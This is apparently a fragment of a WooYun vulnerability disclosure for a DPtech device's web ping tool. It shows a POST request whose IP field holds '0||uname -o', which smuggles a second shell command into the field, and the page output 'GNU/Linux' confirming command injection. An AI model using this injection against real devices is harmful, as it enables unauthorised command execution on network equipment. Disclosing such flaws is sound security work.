 Enable Post data Enable Referrer
Post data
vrflist=0&ping_parameters=&ping_ip=0||uname -o
Ping Traceroute
参数： （参数如下：-c、-w、-i、-s等，可以为空，格式如：-c 100 ）
IP地址： 0||uname -o
测试结果：
GNU/Linux
测 试
Copyright (c) 2008-2013, Hangzhou DPtech Technologies Co., Ltd. All rights reserved.
www.wooyun.org